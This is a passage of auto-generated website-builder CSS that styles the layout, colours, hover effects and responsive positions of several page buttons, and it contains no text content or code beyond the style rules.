ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom:hover {color:#ff7e67;}}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631301096477"] {display:block;top:184px;left:calc(50% - 480px + 310px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631301096477"] {display:block;top:78px;left:calc(50% - 320px + -828px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631301096477"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631301096477"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1631301122314"]{color:#fafafa;text-align:center;z-index:21;top:216px;left:calc(50% - 600px + 323px);width:48px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom:hover {color:#ff7e67;}}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631301122314"] {display:block;top:216px;left:calc(50% - 480px + 310px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631301122314"] {display:block;top:110px;left:calc(50% - 320px + -828px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631301122314"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631301122314"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1631301255222"]{color:#fafafa;text-align:center;z-index:22;top:152px;left:calc(50% - 600px + 323px);width:218px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom:hover {color:#ff7e67;}}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631301255222"] {display:block;top:152px;left:calc(50% - 480px + 310px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631301255222"] {display:block;top:46px;left:calc(50% - 320px + -828px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631301255222"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631301255222"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1631301289631"]{color:#fafafa;text-align:center;z-index:23;top:216px;left:calc(50% - 600px + 821px);width:150px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom:hover {color:#ff7e67;}}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631301289631"] {display:block;top:185px;left:calc(50% - 480px + 793px);width:149px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631301289631"] {display:block;top:142px;left:calc(50% - 320px + -406px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631301289631"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631301289631"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1632850760771"]{color:#fafafa;text-align:center;z-index:24;top:185px;left:calc(50% - 600px + 821px);width:77px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom:hover {color:#ff7e67;}}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1632850760771"] {display:block;top:216px;left:calc(50% - 480px + 793px);width:px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1632850760771"] {display:block;top:142px;left:calc(50% - 320px + -406px);width:px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1632850760771"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1632850760771"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1631301312401"]{color:#fafafa;text-align:center;z-index:25;top:253px;left:calc(50% - 600px + 562px);width:131px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom:hover {color:#ff7e67;}}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631301312401"] {display:block;top:253px;left:calc(50% - 480px + 556px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631301312401"] {display:block;top:78px;left:calc(50% - 320px + -566px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631301312401"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631301312401"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1631301456274"]{color:#fafafa;text-align:center;z-index:26;top:153px;left:calc(50% - 600px + 814px);width:60px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom:hover {color:#ff7e67;}}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631301456274"] {display:block;top:144px;left:calc(50% - 480px + 795px);width:113px;height:32px;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] {text-align:left;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom {-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631301456274"] {display:block;top:46px;left:calc(50% - 320px + -406px);width:px;height:52px;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631301456274"] {display:block;width:px;height:52px;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631301456274"] {display:block;width:px;height:52px;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1631300506601"]{color:#fafafa;text-align:left;z-index:27;top:231px;left:calc(50% - 600px + 323px);width:213px;height:84px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom {-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom:hover {color:#ff7e67;}}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1631300506601"] {display:block;top:235px;left:calc(50% - 480px + 310px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1631300506601"] {display:block;top:142px;left:calc(50% - 320px + -828px);width:px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1631300506601"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1631300506601"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-text {overflow:visible;}}#rec355773363 .tn-elem[data-elem-id="1632851524924"]{color:#fafafa;text-align:center;z-index:28;top:140px;left:calc(50% - 600px + 562px);width:218px;height:51px;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:30px 30px 30px 30px;background-position:center center;border-color:transparent ;border-style:solid ;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom {position:relative;z-index:1;background-color:transparent;background-image:none;border:none;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom::before,#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom::after {content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:content-box;pointer-events:none;border-radius:30px 30px 30px 30px;border-width:1px;box-sizing:border-box;border-style:solid;transition:opacity var(--t396-speedhover,0s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom::before {z-index:-2;opacity:1;border-color:var(--t396-bordercolor,transparent);background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom::after {z-index:-1;opacity:0;border-color:var(--t396-bordercolor-hover,var(--t396-bordercolor,transparent));background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom:hover::after {opacity:1;}}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom {-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}@media (hover),(min-width:0\0) {#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom:hover {color:#ff7e67;}}@media screen and (max-width:1199px) {#rec355773363 .tn-elem[data-elem-id="1632851524924"] {display:block;top:137px;left:calc(50% - 480px + 557px);width:px;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:959px) {#rec355773363 .tn-elem[data-elem-id="1632851524924"] {display:block;top:56pxpx;left:calc(50% - 320px + -556pxpx);width:px;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:639px) {#rec355773363 .tn-elem[data-elem-id="1632851524924"] {display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom {white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-text {overflow:visible;}}@media screen and (max-width:479px) {#rec355773363 .tn-elem[data-elem-id="1632851524924"] {display:block;width:px;}#rec355773363 